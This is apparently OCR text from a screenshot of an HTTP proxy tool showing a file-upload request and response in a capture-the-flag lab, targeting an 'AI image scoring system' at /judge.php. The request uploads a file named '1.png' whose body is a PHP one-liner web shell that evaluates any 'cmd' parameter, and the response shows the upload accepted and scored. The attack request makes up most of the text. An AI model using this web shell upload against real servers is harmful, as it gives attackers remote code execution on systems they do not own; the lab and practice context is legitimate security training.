 请求
美化 Raw Hex \n
1 POST /judge.php HTTP/1.1
2 Host: eci-2ze4rqbb7dymfxi1l8qq.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------149255562636982581924509784​50
8 Content-Length: 242
9 Origin: http://eci-2ze4rqbb7dymfxi1l8qq.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze4rqbb7dymfxi1l8qq.cloudeci1.ichunqiu.com/judge.php
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1719405445,1719763722,1720154521,1720190563; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; PHPSESSID=40boetusv3jsfuqq0c6gh9drts
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14925556263698258192450978450
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 <?=eval($_REQUEST["cmd"]);?>
20 -----------------------------14925556263698258192450978450--
21
响应
美化 Raw Hex 页面渲染
41 }
42 h1{
43 font-family:"Times New Roman",Georgia,Serif;
44 color:#010512a3;
45 }
46 input{
47 width:70%;
48 }
49 button{
50 width:80%;
51 }
52 </style>
53 </head>
54 <body>
55 <div class="wrap">
56 <div class="login-box">
57 <br>
58 <h1>
AI图像打分系统
</h1>
59 <br>
60
61 文件名：1.png
62 MD5：d41d8cd98f00b204e9800998ecf8427e
63 得分：78
</div>
64 </form>
65 </div>
66 </body>
67 </html>
68
69